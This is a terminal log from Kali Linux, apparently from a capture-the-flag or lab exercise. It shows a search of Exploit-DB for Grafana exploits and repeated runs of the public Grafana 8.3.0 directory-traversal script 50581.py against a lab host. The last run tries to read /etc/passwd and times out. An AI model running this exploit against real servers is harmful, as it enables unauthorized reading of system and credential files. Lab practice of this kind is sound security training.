 ┌──(root💀kali)-[~]
└─# searchsploit Grafana
Exploit Title | Path
Grafana 7.0.1 - Denial of Service (PoC) | linux/dos/48638.sh
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read | multiple/webapps/50581.py
Shellcodes: No Results
┌──(root💀kali)-[~]
└─# locate multiple/webapps/50581.py
/usr/share/exploitdb/exploits/multiple/webapps/50581.py
┌──(root💀kali)-[~]
└─# python3 /usr/share/exploitdb/exploits/multiple/webapps/50581.py
usage: 50581.py [-h] -H HOST
50581.py: error: the following arguments are required: -H
┌──(root💀kali)-[~]
└─# python3 /usr/share/exploitdb/exploits/multiple/webapps/50581.py -h http://10.10.11.183:3000/login 2 ⨯
usage: 50581.py [-h] -H HOST
Welcome to Grafana
Grafana V8.0.0-beta1 - 8.3.0 - Directory Traversal and Arbitrary File Read
optional arguments:
-h, --help show this help message and exit
-H HOST Target host
┌──(root💀kali)-[~]
└─# python3 /usr/share/exploitdb/exploits/multiple/webapps/50581.py -H http://10.10.11.183:3000/login
Read file > /etc/passwd
[-] Request timed out. Please check your host settings.